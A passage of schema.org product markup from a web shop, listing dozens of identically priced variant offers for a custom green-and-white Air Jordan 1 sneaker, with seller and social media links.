        "https:\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718\u0026width=2000"
      ],"description": "🚦 Legit seller, sneakerhead\n👟 Custom Made To Order Footwear\n✂️ 100% Real materials REMAKE ⚒\n✨ Original shoe box and accessories\n🛫 Free shipping all over the world\n","brand": {
      "@type": "Brand",
      "name": "Dew Customs"
    },
    "offers": [{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750803243225",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750803275993",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750803308761",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750803341529",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750803374297",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750803407065",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750803439833",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750803472601",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750803505369",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750803538137",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750803570905",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750803603673",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750803636441",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750803669209",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750803701977",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750803734745",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750803767513",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750803800281",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750803833049",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750803865817",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750803898585",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750803931353",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750803964121",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750803996889",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804029657",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804062425",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804095193",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804127961",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804160729",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804193497",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804226265",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804259033",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804291801",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804324569",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804357337",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804390105",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804422873",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804455641",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804488409",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804521177",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804553945",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804586713",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804619481",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804652249",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804685017",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804717785",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804750553",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804783321",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804816089",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804848857",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804881625",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804914393",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804947161",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750804979929",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750805012697",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750805045465",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750805078233",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750805111001",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750805143769",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750805176537",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750805209305",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750805242073",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750805274841",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750805307609",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750805340377",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750805373145",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750805405913",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750805438681",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750805471449",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
